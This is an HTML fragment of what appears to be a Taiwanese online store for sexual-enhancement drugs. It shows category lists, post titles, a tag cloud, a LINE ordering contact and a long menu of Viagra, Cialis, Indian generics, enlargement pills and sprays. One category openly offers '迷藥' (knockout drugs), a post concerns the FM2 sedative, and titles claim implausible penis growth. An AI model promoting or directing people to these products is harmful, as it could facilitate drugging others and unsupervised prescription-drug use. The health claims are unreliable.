<li class="cat-item cat-item-449"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt">日本藤素PTT</a> (37)
</li>
<li class="cat-item cat-item-454"><a href="https://twzyyg.com/category/%e6%98%a5%e8%97%a5">春藥</a> (32)
</li>
<li class="cat-item cat-item-1"><a href="https://twzyyg.com/category/uncategorized">未分類</a> (3)
</li>
<li class="cat-item cat-item-679"><a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (49)
</li>
<li class="cat-item cat-item-617"><a href="https://twzyyg.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (32)
</li>
<li class="cat-item cat-item-505"><a href="https://twzyyg.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">韓國奇力片</a> (4)
</li>
</ul>
</aside>
<aside id="recent-posts-10" class="widget widget_recent_entries">
<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>
<ul>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4089.html">一炮到天亮 三步解決男性問題</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4086.html">一炮到天亮效果簡介</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/4080.html">酒後能服用威而鋼嗎？飲酒對性生活有什麼影響？</a>
</li>
<li>
<a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/4075.html">日本藤素效果好嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！</a>
</li>
<li>
<a href="https://twzyyg.com/fm2/4073.html">服用FM2安眠藥副作用大嗎？藥師：安眠藥服用不當非常危險！</a>
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" class="tag-cloud-link tag-link-851 tag-link-position-1" style="font-size: 14.511627906977pt;" aria-label="健康知識 (107 個項目)">健康知識</a>
<a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-796 tag-link-position-2" style="font-size: 15.162790697674pt;" aria-label="勃起功能障礙 (111 個項目)">勃起功能障礙</a>
<a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-825 tag-link-position-3" style="font-size: 9.3023255813953pt;" aria-label="台湾威而钢 (73 個項目)">台湾威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-826 tag-link-position-4" style="font-size: 8pt;" aria-label="如何購買威而鋼 (67 個項目)">如何購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" class="tag-cloud-link tag-link-644 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="威爾剛 (71 個項目)">威爾剛</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8.6511627906977pt;" aria-label="威爾剛哪裡買 (70 個項目)">威爾剛哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-645 tag-link-position-7" style="font-size: 8.9767441860465pt;" aria-label="威爾剛購買 (71 個項目)">威爾剛購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" class="tag-cloud-link tag-link-828 tag-link-position-8" style="font-size: 8.6511627906977pt;" aria-label="威而柔 (70 個項目)">威而柔</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-453 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="威而鋼 (77 個項目)">威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" class="tag-cloud-link tag-link-863 tag-link-position-10" style="font-size: 8.3255813953488pt;" aria-label="威而鋼ptt (68 個項目)">威而鋼ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-864 tag-link-position-11" style="font-size: 8.3255813953488pt;" aria-label="威而鋼使用心得 (68 個項目)">威而鋼使用心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-862 tag-link-position-12" style="font-size: 8.3255813953488pt;" aria-label="威而鋼 偽藥 (68 個項目)">威而鋼 偽藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-865 tag-link-position-13" style="font-size: 8.3255813953488pt;" aria-label="威而鋼價格 (68 個項目)">威而鋼價格</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-830 tag-link-position-14" style="font-size: 8.6511627906977pt;" aria-label="威而鋼副作用 (70 個項目)">威而鋼副作用</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-867 tag-link-position-15" style="font-size: 8.3255813953488pt;" aria-label="威而鋼劑量 (68 個項目)">威而鋼劑量</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-831 tag-link-position-16" style="font-size: 8.6511627906977pt;" aria-label="威而鋼台灣官網 (70 個項目)">威而鋼台灣官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-832 tag-link-position-17" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買 (70 個項目)">威而鋼哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" class="tag-cloud-link tag-link-833 tag-link-position-18" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買ptt (70 個項目)">威而鋼哪裡買ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.6511627906977pt;" aria-label="威而鋼學名藥 (70 個項目)">威而鋼學名藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" class="tag-cloud-link tag-link-835 tag-link-position-20" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官方網站 (70 個項目)">威而鋼官方網站</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-836 tag-link-position-21" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官網 (70 個項目)">威而鋼官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-837 tag-link-position-22" style="font-size: 8.6511627906977pt;" aria-label="威而鋼心得 (70 個項目)">威而鋼心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-710 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="威而鋼效果 (71 個項目)">威而鋼效果</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-879 tag-link-position-24" style="font-size: 8.3255813953488pt;" aria-label="威而鋼無效 (68 個項目)">威而鋼無效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" class="tag-cloud-link tag-link-838 tag-link-position-25" style="font-size: 8.3255813953488pt;" aria-label="威而鋼網購 (68 個項目)">威而鋼網購</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-839 tag-link-position-26" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥局 (70 個項目)">威而鋼藥局</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-840 tag-link-position-27" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥效 (70 個項目)">威而鋼藥效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-841 tag-link-position-28" style="font-size: 8.6511627906977pt;" aria-label="威而鋼購買 (70 個項目)">威而鋼購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-842 tag-link-position-29" style="font-size: 8.9767441860465pt;" aria-label="威而钢 (71 個項目)">威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" class="tag-cloud-link tag-link-888 tag-link-position-30" style="font-size: 8.6511627906977pt;" aria-label="威而钢哪里买 (69 個項目)">威而钢哪里买</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 13.209302325581pt;" aria-label="必利勁 (97 個項目)">必利勁</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" class="tag-cloud-link tag-link-843 tag-link-position-32" style="font-size: 10.279069767442pt;" aria-label="必利吉 (78 個項目)">必利吉</a>
<a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-586 tag-link-position-33" style="font-size: 15.488372093023pt;" aria-label="日本藤素 (115 個項目)">日本藤素</a>
<a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-844 tag-link-position-34" style="font-size: 8.6511627906977pt;" aria-label="服用威而鋼 (70 個項目)">服用威而鋼</a>
<a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-846 tag-link-position-35" style="font-size: 8.6511627906977pt;" aria-label="正品威而鋼 (70 個項目)">正品威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-898 tag-link-position-36" style="font-size: 8.3255813953488pt;" aria-label="網購威而鋼 (68 個項目)">網購威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-847 tag-link-position-37" style="font-size: 8.3255813953488pt;" aria-label="網路購買威而鋼 (68 個項目)">網路購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 14.837209302326pt;" aria-label="美國黑金 (109 個項目)">美國黑金</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-618 tag-link-position-39" style="font-size: 14.837209302326pt;" aria-label="美國黑金效果 (108 個項目)">美國黑金效果</a>
<a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-848 tag-link-position-40" style="font-size: 8.6511627906977pt;" aria-label="購買威而鋼 (70 個項目)">購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" class="tag-cloud-link tag-link-902 tag-link-position-41" style="font-size: 10.279069767442pt;" aria-label="輝瑞大藥廠 (79 個項目)">輝瑞大藥廠</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-849 tag-link-position-42" style="font-size: 8.6511627906977pt;" aria-label="輝瑞威而鋼 (70 個項目)">輝瑞威而鋼</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" class="tag-cloud-link tag-link-801 tag-link-position-43" style="font-size: 22pt;" aria-label="陽痿 (182 個項目)">陽痿</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9" class="tag-cloud-link tag-link-908 tag-link-position-44" style="font-size: 8.6511627906977pt;" aria-label="陽痿早洩 (69 個項目)">陽痿早洩</a>
<a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-850 tag-link-position-45" style="font-size: 8.6511627906977pt;" aria-label="雙效威而鋼. (70 個項目)">雙效威而鋼.</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">有任何疑問可掃碼加好友聯絡</span><div class="is-divider small"></div>			<div class="textwidget"><p>LINE客服 ID：DASHU18<br />
快速下單 用藥問題<br />
訂單配送進度 優惠折扣等<br />
點擊圖片或掃描QR碼添加好友<br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4096" src="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg" alt="" width="400" height="400" srcset="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-800x800.jpg 800w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
</div>
</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">購藥須知</span><div class="is-divider small"></div>			<div class="textwidget"><p>在本藥局購物可以享受7天的試用保障，您可以在收到貨物後的7天內免費試用。</p>
<p>如果商品有任何的問題（吃後無感或瑕疵），可申請退貨或換貨，如果是退貨我們會在2-3個工作日內安排退費。</p>
<p>有任何疑問可以聯絡客服LINE：DASHU18</p>
</div>
</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></div><div id="woocommerce_widget_cart-7" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">購物車</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://twzyyg.com/wp-content/uploads/2021/03/Payment.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <strong>台灣壯陽藥專賣店</strong> 友情鏈接：<a href="https://twllmed.com">林林藥局</a>
<a href="https://geotree.com.tw/shop/tengsu">日本藤素</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335"><a href="https://twzyyg.com">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://twzyyg.com/shop-category/aphrodisiac">口服壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://twzyyg.com/shop-category/spray">持久液推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://twzyyg.com/shop-category/increase">陰莖增大藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="https://twzyyg.com/shop-category/chunyao">春藥催情藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://twzyyg.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://twzyyg.com/blog">藥品資訊</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="https://geotree.com.tw/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
